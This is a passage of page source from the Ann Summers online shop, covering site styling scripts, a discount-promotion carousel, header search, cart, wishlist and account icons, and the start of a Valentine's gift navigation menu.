            $(document).on('ajaxComplete', applyStyles);

            document.addEventListener('tile:swatch-changed', applyStyles);

            // Handle dynamically loaded content with a mutation observer
            var observer = new MutationObserver(function (mutations) {
                mutations.forEach(function (mutation) {
                    if (mutation.addedNodes) {
                        applyStyles();
                    }
                });
            });

            var targetNode = document.body;
            var config = { childList: true, subtree: true };

            observer.observe(targetNode, config);
        });
    });
</script>
<style>
@media only screen and (min-width:1024px){
.ds-search-results .search-results__results-container .product-tile .product-tile__badge__content{ font-size:20px;)
}
</style>
	</div> <!-- End content-asset -->



	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="f3789d5a2574c7b610a4e8ea79" -->
		<link href="https://www.annsummers.com/on/demandware.static/-/Library-Sites-AnnSummersSharedLibrary/en_GB/v1769780951288/css/icons.min.css" rel="stylesheet"/>
	</div> <!-- End content-asset -->



	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="c9bcd1cb052be40a29c76dfa35" -->
		<style>
.payment-strip {background: transparent;text-align: center;padding: 8px;}.payment-strip span[class^='ds-icon-'], .payment-strip span[class*='ds-icon-'] {font-size: 20px;margin-right: 8px;}.payment-strip span.ds-icon-klarnaicon {margin-right: 0;}.payment-strip .payment-item {display: inherit;align-items: center;justify-content: center;height: 25px;line-height: 25px;}@media (min-width: 1025px) {.payment-strip .payment-item:last-child {justify-content: flex-end;padding-right: 0;text-align: right;}.payment-strip .payment-item:first-child {justify-content: flex-start;padding-left: 0;}}@media (max-width: 1024px) {#USPbanner{display:block;position:relative}#USPbanner .payment-item:not(:last-child){position:absolute;top:0;left:0}}
</style>
	</div> <!-- End content-asset -->



	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="5eea27e5cb2d1c4908254b19b5" -->
		<div id="article_top"></div>
<script>
    function defer(method){if (window.jQuery) method(window.jQuery);else setTimeout(function() { defer(method) }, 50);}
    function getUrlVars(url) { var vars = [], hash, hashes = url.slice(url.indexOf('?') + 1).split('&'); for(var i = 0; i < hashes.length; i++) { hash = hashes[i].split('='); vars.push(hash[0]); vars[hash[0]] = hash[1];} return vars; }
    defer(function($){
        ///function fadeInOut(item) {
        ///    item.removeClass('d-none').fadeIn(1000).delay(3000).fadeOut(1000, function() {
        ///        if (item.next().length) {
        ///           fadeInOut(item.next());
        ///       } else {
        ///           fadeInOut(item.siblings(':first'));
        ///       }
        ///    });
        ///}
        ///if($(window).width() < 768) {
        ///    fadeInOut(jQuery('#USPbanner > div:first-child'));
        ///}


        $(".plp-show-more-btn").on('click', function (e) {
            $(".plp-show-more").toggleClass("d-none");
            $(".plp-show-more-btn").hide();
        });
    })
</script>
<style>
    .text-decoration-underline {text-decoration:underline !important;}
    .plp-hero {max-width:1240px; text-align:center; padding:10px 15px;aspect-ratio: 460/190}
    .plp-show-more-btn {color:#000; text-decoration:underline; cursor:pointer;}
    .plp-hero h1, .plp-hero h2, .plp-hero h3 {font-size:1.2rem;}
        .plp-hero a { text-decoration:underline;}
    @media (min-width: 769px) {
        .plp-hero {aspect-ratio: 1920/205;}
        .plp-hero h1, .plp-hero h2, .plp-hero h3 {font-size:1.5rem;}
    }
</style>
	</div> <!-- End content-asset -->



<style>
.discount-strip-banner {
background: #087BDD !important;
}

.discount-strip-banner a, .discount-strip-banner a span {
color: white !important;
}
</style>

<style>
#benefitsCarousel .carousel-item {height: 36px;text-transform: uppercase;}#benefitsCarousel .carousel-item .ds-row {padding-top: 7px;padding-bottom: 7px;}#benefitsCarousel .carousel-item p, #benefitsCarousel .carousel-item a {margin-bottom: 0;line-height: 22px;font-size: 16px;vertical-align: middle;color: #fff;font-weight:500;}#benefitsCarousel .carousel-item .twolines p, /*#benefitsCarousel .carousel-item .twolines a {line-height: 13px;}*/#benefitsCarousel .carousel-item .ds-col-6 p, #benefitsCarousel .carousel-item .ds-col-12 span[class^="ds-icon-"] {padding-left: 8px;padding-right: 8px;}#benefitsCarousel .carousel-item .ds-col-12 {text-align: center;}#benefitsCarousel .carousel-item .ds-col-6:first-of-type {text-align: right;border-right: 1px solid white;}#benefitsCarousel .carousel-item .ds-col-12 span.ds-icon-Gift {font-size: 20px;vertical-align: text-top;}#benefitsCarousel #benefitsEmail:hover {cursor: pointer;}#benefitsCarousel #benefitsDel .ds-col-6{text-align: center;}#benefitsCarousel.ds-header__top-strip {padding: unset;background-color: unset;}#benefitsCarousel .carousel-inner > .carousel-item {position: relative;-webkit-transition: all 2s !important;-moz-transition: all 2s !important;-o-transition: all 2s !important;transition: all 2s !important;}@media(min-width:380px) {#benefitsCarousel #benefitsDel .ds-col-6 p, #benefitsCarousel .carousel-item .ds-col-12 span[class^="ds-icon-"] {padding-left: 16px;padding-right: 16px;}#benefitsCarousel .carousel-item .ds-col-12 span.ds-icon-Gift {padding-left: 0;padding-right: 8px;}}@media(min-width:768px) {#benefitsCarousel .carousel-item {height: 36px;}#benefitsCarousel .carousel-inner > .carousel-item {position: relative;-webkit-transition: all 2s !important;-moz-transition: all 2s !important;-o-transition: all 2s !important;transition: all 2s !important;}#benefitsCarousel .carousel-item .ds-row {padding-top: 5px;padding-bottom: 5px;}#benefitsCarousel #benefitsPay .ds-row {padding-top: 12.5px;padding-bottom: 12.5px;}#benefitsCarousel #benefitsDel .ds-col-6 p, #benefitsCarousel .carousel-item .ds-col-12 span[class^="ds-icon-"] {padding-left: 24px;padding-right: 24px;}#benefitsCarousel .carousel-item .ds-col-12 span[class^="ds-icon-"] {font-size: 20px;}#benefitsCarousel .carousel-item .ds-col-12 span.ds-icon-Gift {padding-left: 0;padding-right: 8px;}#benefitsCarousel .carousel-item p {font-size: 16px;line-height: 25px;}#benefitsCarousel .carousel-item .twolines p, #benefitsCarousel .carousel-item .twolines a{line-height: 25px;}#benefitsCarousel #benefitsDel .ds-col-6{text-align: left;}#benefitsCarousel #benefitsDel .ds-col-6:first-of-type{text-align: right;}}
</style>

<div id="benefitsCarousel" class="ds-header__top-strip carousel slide" data-ride="carousel" data-interval="4000" data-pause="hover" data-wrap="true">
    <div class="carousel-inner">
        <div class="carousel-item active" id="benefitsEmail" style="background:#3b3935;">
            <div class="ds-row">
                <div class="ds-col-12">
                        <a data-target="#emailSignup" data-toggle="modal" onclick="getFormValue('sitewideMay23')">
                            <p><span class="ds-icon-Gift"></span> Sign up for 15% off</p>
                        </a>
                </div>
            </div>
        </div>
        <div class="carousel-item" id="benefitsStudent" style="background:#3b3935;">
            <div class="ds-row">
                <div class="ds-col-12 twolines">
                        <a href="https://www.annsummers.com/page/discount-scheme.html">
                            <p style="font-weight: 600;color:#fff">Students! Get 20% off!</p>
                        </a>
                </div>
            </div>
        </div>
        <div class="carousel-item" id="benefitsBlue" style="background:#3b3935;">
            <div class="ds-row">
                <div class="ds-col-12 twolines">
                        <a href="https://www.annsummers.com/page/discount-scheme.html">
                            <p style="font-weight: 600;color:#fff">Blue Light Card! Get 20% off!</p>
                        </a>
                </div>
            </div>
        </div>           
    </div>
</div>
      
    
  
</div>

 
	
  <div class="ds-container-condensed">
    <div class="ds-header__container">
      <div class="ds-header__column ds-col-order-3 ds-col-order-1-md">
        <div class="ds-hidden-sm ds-row ds-align-items-center ds-no-gutters">
          
            <div class="ds-header__country-selector globale-selector ds-mar-right-5">
              


<div class="country-dropdown">
<span class="btn">
<i class="flag-icon flag-icon-us icon icon--flag flag-icon-squared country-selector-banner__country__flag__icon"></i>
</span>
<span class="country-selector-banner__country__code">
<i class="fa fa-angle-down" aria-hidden="true"></i>
</span>
</div>


            </div>
          
          <div class="ds-header__stores-link">
            <a href="/stores">
              Find your nearest store
            </a>
          </div>
        </div>
        <div class="ds-hidden-md ds-hidden-lg">
          <div class="ds-row ds-no-gutters ds-align-items-center ds-justify-content-end ds-justify-content-start-md">
            <div class="ds-header__component minicart" data-action-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Cart-MiniCartShow">
              












<a class="header__component__toggle header__component--minicart__toggle minicart-link" href="https://www.annsummers.com/cart" title="Cart 0 Items" aria-label="Cart 0 Items" aria-haspopup="true">
  <div class="header__component__icon">
    

  <svg class="icon icon-bag" viewBox="0 0 22 21" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" stroke="currentColor" stroke-width=".5" d="M20.986 18.653 19.782 6.837c-.11-.827-.854-1.45-1.732-1.45h-2.812v-.885C15.238 2.298 13.355.5 10.96.5 8.64.5 6.756 2.298 6.756 4.502v.885H3.95c-.872 0-1.617.623-1.73 1.468L1.012 18.63c-.061.474.09.949.423 1.305.332.357.806.565 1.309.565H19.26c.503 0 .977-.203 1.309-.565.332-.36.479-.83.417-1.282ZM8.161 4.502c0-1.473 1.257-2.67 2.88-2.67 1.545 0 2.798 1.197 2.798 2.67v.885H8.16v-.885Zm11.35 14.553a.349.349 0 0 1-.256.108H2.74a.349.349 0 0 1-.256-.108.33.33 0 0 1-.08-.276L3.607 7.01a.333.333 0 0 1 .337-.285h2.812V8.35c0 .37.313.669.702.669.39 0 .702-.299.702-.669V6.724h5.678V8.35c0 .37.313.669.701.669.39 0 .703-.299.703-.669V6.724h2.812c.17 0 .318.122.337.262l1.2 11.816a.3.3 0 0 1-.08.253Z"/>
  </svg>


    <span class="header__component--minicart__quantity minicart-quantity d-none">
      0
    </span>
  </div>
</a>

<div class="header__component--minicart__popover popover popover-bottom"></div>

            </div>

            
              <div class="ds-header__component ds-header__component--menu-toggle ds-hidden-lg ds-hidden-md">
                <a href="#" class="header__component__toggle header__component--menu__toggle"
                  aria-controls="sg-navbar-collapse" aria-expanded="false" aria-label="Toggle navigation">
                  <span class="nav-icon">
                    <span></span>
                    <span></span>
                    <span></span>
                    <span></span>
                  </span>
                </a>
              </div>
            
          </div>
        </div>
      </div>
      <div class="ds-header__column ds-col-order-2">
        <div class="ds-header__logo">
          <a href="/" title="Ann Summers Home">
            

  <svg class="icon icon-logo" viewBox="0 0 404 56" aria-hidden="false" focusable="false">
    
    <g fill="currentColor" clip-path="url(#a)" transform="translate(-20 -96.04)"><path d="M48.38 125.73H35.32l6.57-18.11zm1.58 4.3 7.48 19.85c.3.76.38 1.21 1.81 1.14h5.28c.53 0 1.06 0 1.06-.68 0-.46-.08-.53-.3-1.13l-19.62-50.5c-.307-.653-.81-.98-1.51-.98h-2.79c-.9-.07-1.13.3-1.43 1.06l-19.56 50.34c-.15.52-.38.9-.38 1.2 0 .83 1.13.68 1.13.68h3.62c1.28.07 1.43-.53 1.66-1.21l7.32-19.77zM92.1 125.64c0-3.2-.28-4.83-1.42-6.12-2.2-2.63-5.97-2.55-6.82-2.55-.5 0-5.04-.07-6.89 2.7-.92 1.35-.85 3.27-.85 3.7v26.22c0 .71 0 1.49-1.49 1.42h-3.48c-1.07.07-1.35-.29-1.35-1.35v-28.64c0-2.34.42-3.27 1.28-4.12 1.77-1.78 7.18-3.55 13.79-3.55.49 0 2.27 0 3.91.21 1.21.21 6.82.92 8.88 5.69.78 1.85.78 3.98.78 5.83v24.52c0 1.14-.36 1.56-1.56 1.42h-3.27c-1.14 0-1.49-.22-1.49-1.42v-23.95zM129.13 125.64c0-3.2-.28-4.83-1.42-6.12-2.2-2.63-5.97-2.55-6.82-2.55-.5 0-5.05-.07-6.89 2.7-.93 1.35-.86 3.27-.86 3.7v26.22c0 .71 0 1.49-1.49 1.42h-3.48c-1.06.07-1.35-.29-1.35-1.35v-28.64c0-2.34.43-3.27 1.28-4.12 1.77-1.78 7.18-3.55 13.78-3.55.5 0 2.28 0 3.91.21 1.21.21 6.82.92 8.88 5.69.78 1.85.78 3.98.78 5.83v24.52c0 1.14-.36 1.56-1.56 1.42h-3.27c-1.14 0-1.5-.22-1.5-1.42v-23.95zM169.28 124.59c-2.21-1.07-10.66-4.88-10.66-14.24 0-.99.08-3.58 1.29-6.16 2.67-5.71 8.45-8.15 14.47-8.15 1.45 0 5.56.07 9.52 2.28 1.37.76 2.29 1.6 2.74 1.98.38.31 2.82 2.36 2.82 4.95 0 1.83-1.29 3.5-3.27 3.5s-2.82-1.37-3.2-1.9l-.45-.76c-2.05-3.27-4.42-5.56-8.53-5.56-.61 0-1.67 0-3.04.54-3.35 1.14-5.41 4.26-5.41 7.76 0 1.22.31 3.96 2.67 6.24 1.52 1.37 3.88 2.66 7.77 4.42l4.04 1.83c2.74 1.29 3.58 1.9 4.87 2.82 4.41 3.12 6.78 7.23 6.78 12.71 0 3.28-.99 5.71-1.52 6.86-1.68 3.27-6.17 8.38-15.31 8.38-2.13 0-9.83-.23-14.54-6.09-1.15-1.37-2.44-3.66-2.44-5.48 0-1.98 1.53-3.66 3.58-3.66.99 0 2.28.38 3.43 2.13l.61 1.15c.91 1.9 3.28 7.16 9.82 7.16 2.44 0 4.72-.69 6.55-2.36.99-.99 2.74-3.05 2.74-6.55 0-1.53-.38-4.64-3.35-7.31-2.13-2.06-5.18-3.28-7.77-4.57l-4.19-1.9zM198.2 115.41c0-1 .43-1.21 1.35-1.21h3.7c1.06 0 1.42.21 1.42 1.35v23.6c0 2.56 0 4.83 2.06 6.68 1.07.93 2.13 1.28 2.63 1.42 1.07.28 2.28.36 3.34.36 7.39 0 7.25-4.69 7.18-7.61v-24.37c0-1.07.29-1.35 1.42-1.42h3.34c.49 0 1.56-.07 1.56 1.35v26.65c0 .22.14 3.62-1.06 5.4-.49.85-1.2 1.35-2.06 1.85-1.92 1.07-5.9 2.42-11.44 2.42-5.54 0-8.03-1.14-10.02-2.7-1.49-1.21-2.2-2.49-2.49-3.12-.57-1.28-.85-2.63-.93-5.4v-25.23zM280.58 149.66c0 .99-.28 1.28-1.28 1.35h-3.77c-1.06 0-1.28-.29-1.28-1.35v-23.17c0-1.99-.07-4.83-1.28-6.68-.71-1.14-2.34-2.49-5.54-2.49-3.98.07-5.9 2.41-6.47 3.91-.29.85-.36 1.7-.36 3.55v24.88c0 .99-.21 1.35-1.21 1.35h-3.77c-1 0-1.35-.22-1.35-1.28v-23.88c0-1.63.28-8.74-6.9-8.74-4.12 0-5.97 2.27-6.54 3.9-.42 1.21-.42 2.49-.42 3.77v24.88c0 .71.07 1.35-1.36 1.35h-3.62c-1.07 0-1.28-.36-1.28-1.35v-28.57c0-.57 0-1.14.07-1.71.07-1.42.42-2.7 2.99-3.98 1.49-.71 5.4-2.06 10.02-2.06.78 0 5.55 0 8.67 2.27.85.57 1.28 1.2 1.99 1.99.43-.49.93-.92 1.42-1.35 1.78-1.56 4.55-2.91 9.74-2.91 1.49 0 8.95-.14 11.02 6.39.35 1.35.5 2.42.5 5.05v24.88zM335.38 149.66c0 .99-.29 1.28-1.28 1.35h-3.77c-1.06 0-1.28-.29-1.28-1.35v-23.17c0-1.99-.07-4.83-1.28-6.68-.71-1.14-2.35-2.49-5.54-2.49-3.98.07-5.9 2.41-6.47 3.91-.28.85-.36 1.7-.36 3.55v24.88c0 .99-.21 1.35-1.2 1.35h-3.77c-1 0-1.36-.22-1.36-1.28v-23.88c0-1.63.29-8.74-6.89-8.74-4.12 0-5.97 2.27-6.54 3.9-.43 1.21-.43 2.49-.43 3.77v24.88c0 .71.07 1.35-1.35 1.35h-3.62c-1.07 0-1.28-.36-1.28-1.35v-28.57c0-.57 0-1.14.07-1.71.07-1.42.42-2.7 2.99-3.98 1.49-.71 5.4-2.06 10.02-2.06.78 0 5.54 0 8.67 2.27.85.57 1.28 1.2 1.99 1.99.42-.49.92-.92 1.42-1.35 1.78-1.56 4.55-2.91 9.74-2.91 1.49 0 8.96-.14 11.02 6.39.36 1.35.5 2.42.5 5.05zM347.32 128.06c.49-5.75 2.91-8.38 5.18-9.59 1.78-.92 3.35-1.07 4.06-1.07 5.19 0 7.11 5.04 7.39 6.25.22.78.22 1.35.29 1.71l-16.91 2.7zm20.75 11.73c-.93 1.5-3.83 6.25-9.81 6.33-4.41 0-6.68-2.84-7.68-4.12-3.05-4.05-3.19-8.81-3.27-10.52l21.67-3.2c.93-.14 2.06-.28 2.06-2.28 0-1.56-.71-3.84-1.35-5.26-1.28-2.63-4.55-7.39-12.22-7.39-4.69 0-7.47 1.78-8.96 2.91-3.27 2.49-6.68 7.11-6.68 16.28 0 11.44 5.05 16.49 10.03 18.34 2.34.93 4.62.99 5.47.99 6.4 0 11.16-3.69 13.43-9.52.49-1.28.78-2.34.78-2.85 0-.28-.07-1.77-1.42-1.77-.99 0-1.35.71-1.7 1.42l-.36.64zM379.29 151.02c-1.06 0-1.42-.14-1.49-1.28v-29.71c.07-2.48.21-3.55 2.7-4.69 1.63-.71 5.69-1.99 10.52-1.99 1.78 0 4.27.21 5.76 1.21.36.28 1.56 1.28 1.56 2.92s-1.21 3.06-2.91 3.06c-1.14-.07-1.71-.57-2.42-1.28l-.64-.71c-.57-.64-1.63-1.78-3.84-1.78-.43 0-2.34.14-3.41 1.35-.92 1.06-.92 2.34-.92 3.69v28c0 1.21-.78 1.21-1.28 1.21h-3.62zM406.87 144.54c.21.36.42.71.71 1 .71.85 2.21 2.28 5.12 2.28.42 0 1.42 0 2.48-.5 1.92-.85 2.99-2.84 2.92-4.9 0-1.71-.71-2.99-1-3.48-1.35-2.06-3.62-2.99-5.75-3.98l-2.99-1.42c-.35-.21-2.27-1.14-3.62-2.21-3.62-2.77-4.13-6.39-4.13-8.1 0-1 .07-2.63 1.14-4.69 2.06-3.77 6.04-5.19 10.17-5.19 1.2 0 6.47.07 9.52 3.7.22.28 1.56 1.85 1.56 3.48s-1.14 2.7-2.7 2.7c-1.77 0-2.49-1.35-2.77-1.78l-.36-.64c-.5-.99-1.85-3.84-5.47-3.84-.92 0-1.7.14-2.49.57-.78.42-2.77 1.85-2.77 4.61 0 .92.28 1.99.71 2.85 1.14 2.06 3.12 2.91 5.26 3.84l3.06 1.42c.71.35 1.49.78 2.27 1.21 1.71.92 6.4 3.48 6.4 9.66 0 3.84-2.13 10.73-11.94 10.73-1.63 0-6.75 0-10.31-3.84-.99-1.14-2.05-2.63-2.05-4.2.07-.63.21-1.07.28-1.27.64-1.56 2.2-1.85 2.7-1.85 1.85.07 2.77 1.85 3.56 3.2l.5.64z"/></g><defs><clipPath id="a"><path fill="#fff" d="M20 96.04h404.14v56.04H20z"/></clipPath></defs>
  </svg>


          </a>
        </div>
      </div>

      <div class="ds-header__column ds-col-order-1 ds-col-order-3-md">
        <div class="ds-row ds-no-gutters ds-align-items-center ds-justify-content-end-md">
          <div class="ds-header__search search form-group ds-hidden-sm ">
            











<div class="site-search">
  <form role="search" action="/search" method="get" name="simpleSearch">
    <input class="form-control search-field" type="text" name="q" value=""
      placeholder="Search product names or codes" role="combobox"
      aria-describedby="search-assistive-text" aria-haspopup="listbox" aria-owns="search-results" aria-expanded="false"
      aria-autocomplete="list" aria-activedescendant="" aria-controls="search-results"
      aria-label="Enter Keyword or Item No." autocomplete="off" />

    <button type="reset" name="reset-button" class="reset-button d-none"
      aria-label="Clear search keywords">
      

  <svg class="icon icon-close" viewBox="0 0 14 14" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M13.586 2.285a1.298 1.298 0 0 0 0-1.893 1.448 1.448 0 0 0-1.981 0L7 4.796 2.39.396a1.448 1.448 0 0 0-1.98 0 1.298 1.298 0 0 0 0 1.893l4.609 4.4-4.605 4.405a1.298 1.298 0 0 0 0 1.893 1.448 1.448 0 0 0 1.981 0L7 8.582l4.61 4.4a1.448 1.448 0 0 0 1.98 0 1.297 1.297 0 0 0 0-1.892l-4.609-4.4 4.605-4.405Z"/>
  </svg>


    </button>
    <button type="submit" name="search-button" aria-label="Submit search keywords">
      

  <svg class="icon icon-search" viewBox="0 0 20 18" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" fill-rule="evenodd" d="M13.797 8.316a5.65 5.65 0 1 1-5.648-5.65 5.65 5.65 0 0 1 5.648 5.65Zm-.548 5.701A7.65 7.65 0 0 1 .5 8.316a7.65 7.65 0 1 1 14.057 4.178l4.288 3.064a1 1 0 0 1-1.162 1.627l-4.434-3.168Z" clip-rule="evenodd"/>
  </svg>


    </button>
    <div class="suggestions-wrapper" data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/SearchServices-GetSuggestions?q="></div>
    <input type="hidden" value="en_GB" name="lang" />
  </form>
</div>

          </div>

          <div class="ds-header__component ds-mar-right-3-md header__component--wishlist wishlist">
            <div class="header__component__icon">
              <a href="/wishlist?redirecttowishlist=true" aria-label="Wishlist" class="header__component__toggle header__component--wishlist__toggle">
                

  <svg class="icon icon-heart" viewBox="0 0 21 19" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="m10.008 1.816.455.52.492-.52C12.33.4 14.232-.243 16.103.086 18.929.583 21 3.17 21 6.203v.252c0 1.8-.706 3.523-1.952 4.751l-7.412 7.321A1.616 1.616 0 0 1 10.5 19c-.422 0-.829-.17-1.136-.473l-7.412-7.32C.707 9.977 0 8.255 0 6.454v-.252C0 3.17 2.072.583 4.897.085c1.834-.33 3.774.315 5.11 1.731 0 0-.036 0 0 0Zm.455 3.467-1.846-2.03c-.89-.904-2.153-1.333-3.396-1.114-1.876.33-3.252 2.05-3.252 4.064v.252c0 1.223.48 2.395 1.326 3.228L10.5 16.8l7.206-7.117c.845-.833 1.325-2.005 1.325-3.228v-.252c0-2.013-1.378-3.733-3.252-4.064-1.243-.219-2.506.21-3.396 1.113l-1.92 2.031Z"/>
  </svg>


              </a>
            </div>
          </div>

          <div class="ds-header__component minicart ds-hidden-sm" data-action-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Cart-MiniCartShow">
            












<a class="header__component__toggle header__component--minicart__toggle minicart-link" href="https://www.annsummers.com/cart" title="Cart 0 Items" aria-label="Cart 0 Items" aria-haspopup="true">
  <div class="header__component__icon">
    

  <svg class="icon icon-bag" viewBox="0 0 22 21" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" stroke="currentColor" stroke-width=".5" d="M20.986 18.653 19.782 6.837c-.11-.827-.854-1.45-1.732-1.45h-2.812v-.885C15.238 2.298 13.355.5 10.96.5 8.64.5 6.756 2.298 6.756 4.502v.885H3.95c-.872 0-1.617.623-1.73 1.468L1.012 18.63c-.061.474.09.949.423 1.305.332.357.806.565 1.309.565H19.26c.503 0 .977-.203 1.309-.565.332-.36.479-.83.417-1.282ZM8.161 4.502c0-1.473 1.257-2.67 2.88-2.67 1.545 0 2.798 1.197 2.798 2.67v.885H8.16v-.885Zm11.35 14.553a.349.349 0 0 1-.256.108H2.74a.349.349 0 0 1-.256-.108.33.33 0 0 1-.08-.276L3.607 7.01a.333.333 0 0 1 .337-.285h2.812V8.35c0 .37.313.669.702.669.39 0 .702-.299.702-.669V6.724h5.678V8.35c0 .37.313.669.701.669.39 0 .703-.299.703-.669V6.724h2.812c.17 0 .318.122.337.262l1.2 11.816a.3.3 0 0 1-.08.253Z"/>
  </svg>


    <span class="header__component--minicart__quantity minicart-quantity d-none">
      0
    </span>
  </div>
</a>

<div class="header__component--minicart__popover popover popover-bottom"></div>

          </div>

          <div class="ds-header__component ds-header__component--account header__component header__component--account ds-mar-right-3">
            












<div class="user" aria-haspopup="true" data-wishlist-quantity="0.0" data-wishlist="[]" data-url-add="/on/demandware.store/Sites-AS-GB-Site/en_GB/Wishlist-AddProduct" data-url-remove="/on/demandware.store/Sites-AS-GB-Site/en_GB/Wishlist-RemoveProduct?pid=" data-title-add="Wishlist" data-title-remove="Remove from Wishlist" data-currency-code="GBP">
  
    <a class="header__component__toggle header__component--account__toggle" href="https://www.annsummers.com/register" role="button" aria-label="Login to your account">
      <div class="header__component__icon header__component__icon--account">
        

  <svg class="icon icon-account" viewBox="0 0 17 21" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M11.536 5.5c0-.829-.32-1.624-.89-2.21A2.992 2.992 0 0 0 8.5 2.375c-.805 0-1.577.33-2.147.915-.569.586-.889 1.381-.889 2.21s.32 1.624.89 2.21c.569.586 1.34.915 2.146.915.805 0 1.577-.33 2.147-.915.569-.586.889-1.381.889-2.21Zm-7.893 0c0-1.326.512-2.598 1.422-3.536A4.788 4.788 0 0 1 8.5.5c1.288 0 2.524.527 3.434 1.464A5.076 5.076 0 0 1 13.357 5.5a5.076 5.076 0 0 1-1.422 3.536A4.788 4.788 0 0 1 8.5 10.5a4.788 4.788 0 0 1-3.435-1.464A5.076 5.076 0 0 1 3.643 5.5ZM1.87 18.625h13.258c-.338-2.473-2.402-4.375-4.895-4.375H6.766c-2.493 0-4.558 1.902-4.895 4.375ZM0 19.34c0-3.848 3.028-6.965 6.766-6.965h3.468c3.738 0 6.766 3.117 6.766 6.965 0 .64-.505 1.16-1.127 1.16H1.127C.505 20.5 0 19.98 0 19.34Z"/>
  </svg>


      </div>
    </a>
  
</div>

          </div>
        </div>
      </div>
    </div>
    
      <div class="header__menu">
        <div class="main-menu navbar-toggleable-md menu-toggleable-left multilevel-dropdown ds-hidden-sm"
          id="sg-navbar-collapse">
          <div class="ds-container ds-pad-left-0 ds-pad-right-0">
            <div class="ds-row ds-no-gutters">
              














<nav class="navbar navbar-expand-lg bg-inverse col-12">
  <div class="close-menu clearfix ds-hidden-med ds-hidden-lg">
    
      <div class="mobile__country-selector globale-selector">
        


<div class="country-dropdown">
<span class="btn">
<i class="flag-icon flag-icon-us icon icon--flag flag-icon-squared country-selector-banner__country__flag__icon"></i>
</span>
<span class="country-selector-banner__country__code">
<i class="fa fa-angle-down" aria-hidden="true"></i>
</span>
</div>


      </div>
    
    <div class="mobile__country-selector mobile__account-link">
      <a href="https://www.annsummers.com/register">Sign in  | Create account</a>
    </div>
    <div class="back">
      <button role="button" aria-label="Back to previous menu">
        

  <svg class="icon icon-chevron icon ds-hidden-med ds-hidden-lg" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </button>
    </div>
  </div>
  <div class="menu-group" role="navigation" aria-label="Primary Site Navigation">
    <ul class="nav navbar-nav" role="menu">
      
        
          
            <li class="nav-item dropdown" role="presentation">
              <a href="/valentines/" id="Valentines"
                class="nav-link dropdown-toggle" role="menuitem" data-toggle="dropdown" aria-haspopup="true"
                aria-expanded="false" tabindex="0" 
              >
                Valentine's
                

  <svg class="icon icon-chevron icon ds-hidden-med" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


              </a>
              
              












<ul class="dropdown-menu navbar__menu" role="menu" aria-hidden="true" aria-label="Valentines">
  <li class="dropdown-menu-inner">
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/valentines/" id="Valentines-shop" role="menuitem" class="dropdown-link" tabindex="-1" >
        The Valentine's Shop
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/valentines/sexy-lingerie-gifts/" id="Sexy-Lingerie" role="menuitem" class="dropdown-link" tabindex="-1" >
        Sexy Lingerie Gifts
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/valentines/sex-toy-gifts/" id="Sex-Toys" role="menuitem" class="dropdown-link" tabindex="-1" >
        Sex Toy Gifts
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/valentines/valentines-gifts-for-her/" id="VALENTINES-GIFTS-FOR-HER" role="menuitem" class="dropdown-link" tabindex="-1" >
        Valentine's Gifts For Her
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/valentines/valentines-gifts-for-him/" id="valentines-gifts-for-him" role="menuitem" class="dropdown-link" tabindex="-1" >
        Valentine's Gifts for Him
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
